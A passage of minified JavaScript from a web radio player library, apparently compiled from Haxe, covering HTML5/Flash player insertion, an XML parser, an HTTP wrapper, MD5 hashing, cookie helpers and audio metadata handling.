50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a;}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a];};e.isIE=function(){return mrpBrowserCompat.isIE;};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a));};e.getMusesPlayerCounter=function(){return musesPlayerCounter++;};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):(window.document.getElementById(a.elementId).innerHTML=c);null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):(b.h[c]=a);};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&((b+="&querymetadata="+a.metadataMode),null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):(window.document.getElementById(a.elementId).innerHTML=d);b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);};e.main=function(){e.getScriptBaseHREF();};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"");};I.parseInt=function(a){var b=parseInt(a,10);0!=b||(120!=r.cca(a,1)&&88!=r.cca(a,1))||(b=parseInt(a));return isNaN(b)?null:b;};var N=function(){this.b="";};N.__name__=["StringBuf"];N.prototype={__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a;};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a;};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a;};y.trim=function(a){return y.ltrim(y.rtrim(a));};y.replace=function(a,b,c){return a.split(b).join(c);};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;return null==a?null:a.join(".");};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v();};h.__name__=["Xml"];h.parse=function(a){return L.parse(a);};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b;};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b;};h.createDocument=function(){return new h(h.Document);};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a];},set:function(a,b){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys();},elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g);}return r.iter(a);},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a;}else f=!1;f&&b.push(d);}return r.iter(b);},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c;}return null;},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this;},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?((a.parent=null),!0):!1;},__class__:h,};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E();this.params=new E();this.async=!0;this.withCredentials=!1;};T.__name__=["haxe","Http"];T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a;});this.params.push({param:a,value:b});return this;},request:function(a){var b=this;b.responseData=null;var c=(this.req=Ea.createXMLHttpRequest()),g=function(a){if(4==c.readyState){try{var g=c.status;}catch(m){g=null;}null!=g&&"undefined"!==typeof window&&((a=window.location.protocol.toLowerCase()),new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","").match(a)&&(g=null!=c.responseText?200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)(b.req=null),b.onData((b.responseData=c.responseText));else if(null==g)(b.req=null),b.onError("Failed to connect or resolve host");else
switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:(b.req=null),(b.responseData=c.responseText),b.onError("Http Error #"+c.status);}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;else
for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value);}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null;}else c.open("GET",this.url,this.async);}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return;}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==a.header;})&&a&&null==this.postData&&c.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(a=this.headers.h;null!=a;)(f=a.item),(a=a.next),c.setRequestHeader(f.header,f.value);c.send(d);this.async||g(null);},onData:function(a){},onError:function(a){},onStatus:function(a){},__class__:T,};var G=function(a){var b=this;this.id=setInterval(function(){b.run();},a);};G.__name__=["haxe","Timer"];G.delay=function(a,b){var c=new G(b);c.run=function(){c.stop();a();};return c;};G.prototype={stop:function(){null!=this.id&&(clearInterval(this.id),(this.id=null));},run:function(){},__class__:G,};var O=function(){};O.__name__=["haxe","crypto","Md5"];O.encode=function(a){var b=new O();a=b.doEncode(O.str2blks(a));return b.hex(a);};O.str2blks=function(a){var b=U.ofString(a),c=((b.length+8)>>6)+1;a=[];for(var g=0,d=16*c;g<d;){var f=g++;a[f]=0;}d=0;f=b.length;for(g=8*f;d<f;)(a[d>>2]|=b.b[d]<<(((g+d)%4)*8)),++d;a[d>>2]|=128<<(((g+d)%4)*8);b=16*c-2;a[b]=g&255;a[b]|=((g>>>8)&255)<<8;a[b]|=((g>>>16)&255)<<16;a[b]|=((g>>>24)&255)<<24;return a;};O.prototype={bitOR:function(a,b){return(((a>>>1)|(b>>>1))<<1)|(a&1)|(b&1);},bitXOR:function(a,b){return(((a>>>1)^(b>>>1))<<1)|((a&1)^(b&1));},bitAND:function(a,b){return(((a>>>1)&(b>>>1))<<1)|(a&1&b&1);},addme:function(a,b){var c=(a&65535)+(b&65535);return(((a>>16)+(b>>16)+(c>>16))<<16)|(c&65535);},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt((g>>(8*f+4))&15)+"0123456789abcdef".charAt((g>>(8*f))&15);}}return b;},rol:function(a,b){return(a<<b)|(a>>>(32-b));},cmn:function(a,b,c,g,d,f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c);},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e);},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e);},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e);},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e);},doEncode:function(a){for(var b=1732584193,c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16;}return[b,c,g,d];},__class__:O,};var v=function(){this.h={};};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b;},getReserved:function(a){return null==this.rh?null:this.rh["$"+a];},existsReserved:function(a){return null==this.rh?!1:this.rh.hasOwnProperty("$"+a);},keys:function(){return r.iter(this.arrayKeys());},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a;},__class__:v,};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b;};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=d&&(d=((d-55232)<<10)|(a.charCodeAt(c++)&1023));127>=d?b.push(d):(2047>=d?b.push(192|(d>>6)):(65535>=d?b.push(224|(d>>12)):(b.push(240|(d>>18)),b.push(128|((d>>12)&63))),b.push(128|((d>>6)&63))),b.push(128|(d&63)));}return new U(new Ba(b).buffer);};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,(this.positionAtLine=0)):13!=d&&this.positionAtLine++;}};A.__name__=["haxe","xml","XmlParserException"];A.prototype={toString:function(){return(Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine);},__class__:A,};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c;};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N(),q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;default:f=e;continue;}break;case 1:if(60==m)(f=0),(e=2);else{n=c;f=13;continue;}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17;}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16;}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15;}n=c+1;break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue;}break;case 3:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue;}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue;}break;case 5:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue;}break;case 6:if(61==m)(f=0),(e=7);else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N();f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c));}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+String.fromCharCode(m)+" in attribute value",a,c));m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));break;default:m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c));}f=0;e=12;continue;}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=h.createPCData(l.b)),(l=new N()),d.addChild(e),++w,(f=0),(e=2)):38==m&&((q=c-n),(l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q)),(f=18),(q=13),(n=c+1));break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,(m=r.substr(a,n+1,c-n-2)),d.addChild(h.createProcessingInstruction(m)),++w,(f=1));break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,(c+=2),(f=1));break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,(f=1));break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&((m=h.createCData(r.substr(a,n,c-n))),d.addChild(m),++w,(c+=2),(f=1));break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))(n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1))),(l.b+=String.fromCharCode(n));else if(((m=L.escapes),null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n)))(m=L.escapes),(n=null!=t[n]?m.getReserved(n):m.h[n]),(l.b+=I.string(n));else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";");}n=c+1;f=q;}else if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q;}}m=a.charCodeAt(++c);}1==f&&((n=c),(f=13));if(13==f){if(c!=n||0==w)(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b));return c;}if(!b&&18==f&&13==q)return((l.b+="&"),(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b)),c);throw new p(new A("Unexpected end",a,c));};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p);};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a);};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);return null!=a?x.__resolveNativeClass(a):null;};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case"function":return"<function>";case"object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b);}return c+")";}c=a.length;d="[";b+="\t";for(e=0;e<c;)(f=e++),(d+=(0<f?",":"")+x.__string_rec(a[f],b));return d+"]";}try{d=a.toString;}catch(Pa){return"???";}if(null!=d&&d!=Object.toString&&"function"==typeof d&&((c=a.toString()),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)(e&&!a.hasOwnProperty(c))||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),(d+=b+c+" : "+x.__string_rec(a[c],b)));b=b.substring(1);return d+("\n"+b+"}");case"string":return a;default:return String(a);}};x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0;}return x.__interfLoop(a.__super__,b);};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0;}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0;}else return!1;return(b==Na&&null!=a.__name__)||(b==Oa&&null!=a.__ename__)?!0:a.__enum__==b;}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a;};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a);};x.__resolveNativeClass=function(a){return q[a];};var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest();if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.");};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&((c=new Date().getTime()+1e3*c),(a+=";expires="+new Date(c).toGMTString()));null!=d&&(a+=";path="+d);null!=e&&(a+=";domain="+e);window.document.cookie=a;};P.all=function(){for(var a=new v(),b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||((d=e[0]),(e=decodeURIComponent(e[1].split("+").join(" "))),null!=t[d]?a.setReserved(d,e):(a.h[d]=e));}return a;};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);};var H=function(a){if(a instanceof Array&&null==a.__enum__)(this.a=a),(this.byteLength=a.length);else{this.a=[];for(var b=0;b<a;){var c=b++;this.a[c]=0;}this.byteLength=a;}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);new Ba(b).set(a);return b;};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b));},__class__:H,};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0;}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c);}else if(x.__instanceof(a,H))null==b&&(b=0),null==c&&(c=a.byteLength-b),(c=0==b?a.a:a.a.slice(b,b+c)),(c.byteLength=c.length),(c.byteOffset=b),(c.buffer=a);else if(a instanceof Array&&null==a.__enum__)(c=a.slice()),(c.byteLength=c.length),(c.byteOffset=0),(c.buffer=new H(c));else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c;};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e];}}else if(a instanceof Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)(e=c++),(this[e+b]=a[e]);}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b;};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year="";};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case"album":this.album=b;break;case"artist":this.artist=b;break;case"encoder":this.encoder=b;break;case"genre":this.genre=b;break;case"title":this.title=b;break;case"year":this.year=b;}},getJson:function(){return('{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}');},__class__:aa,};var 